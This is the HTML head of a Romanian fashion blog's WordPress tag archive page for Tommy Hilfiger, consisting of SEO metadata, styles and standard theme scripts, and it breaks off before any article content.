

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curatorialist.ro/tag/tommy-hilfiger/
body_size: 26743
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Arhive Tommy Hilfiger - Curatorialist | Tu ce ai FRUMOS astazi?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.curatorialist.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.curatorialist.ro/wp-content/uploads/2021/06/avatar-sm.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curatorialist.ro/tag/tommy-hilfiger/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive Tommy Hilfiger - Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="og:url" content="https://www.curatorialist.ro/tag/tommy-hilfiger/" />
	<meta property="og:site_name" content="Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="og:image" content="https://www.curatorialist.ro/wp-content/uploads/2021/08/og-facebook.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/","url":"https://www.curatorialist.ro/tag/tommy-hilfiger/","name":"Arhive Tommy Hilfiger - Curatorialist | Tu ce ai FRUMOS astazi?","isPartOf":{"@id":"https://www.curatorialist.ro/#website"},"primaryImageOfPage":{"@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/#primaryimage"},"image":{"@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/#primaryimage"},"thumbnailUrl":"https://www.curatorialist.ro/wp-content/uploads/2022/12/Tommy-Hilfiger-winter-2022-2023-3.jpg","breadcrumb":{"@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/#primaryimage","url":"https://www.curatorialist.ro/wp-content/uploads/2022/12/Tommy-Hilfiger-winter-2022-2023-3.jpg","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2022/12/Tommy-Hilfiger-winter-2022-2023-3.jpg","width":1448,"height":1448},{"@type":"BreadcrumbList","@id":"https://www.curatorialist.ro/tag/tommy-hilfiger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.curatorialist.ro/"},{"@type":"ListItem","position":2,"name":"Tommy Hilfiger"}]},{"@type":"WebSite","@id":"https://www.curatorialist.ro/#website","url":"https://www.curatorialist.ro/","name":"Curatorialist | Tu ce ai FRUMOS astazi?","description":"","publisher":{"@id":"https://www.curatorialist.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curatorialist.ro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.curatorialist.ro/#organization","name":"Curatorialist","url":"https://www.curatorialist.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/#/schema/logo/image/","url":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","width":1080,"height":1080,"caption":"Curatorialist"},"image":{"@id":"https://www.curatorialist.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CURATORIALIST.ro/","https://www.instagram.com/curatorialist.ro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux" href="https://www.curatorialist.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux comentarii" href="https://www.curatorialist.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux etichetă Tommy Hilfiger" href="https://www.curatorialist.ro/tag/tommy-hilfiger/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.curatorialist.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=b48470068c116f06292cafd8d9e41973"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%2C400%7CLato%3A700%2C400%2C900%7CRoboto+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curatorialist.ro/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curatorialist.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.curatorialist.ro/wp-json/wp/v2/tags/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curatorialist.ro/xmlrpc.php?rsd" />

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.curatorialist.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.curatorialist.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.curatorialist.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="58aa55dfa9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

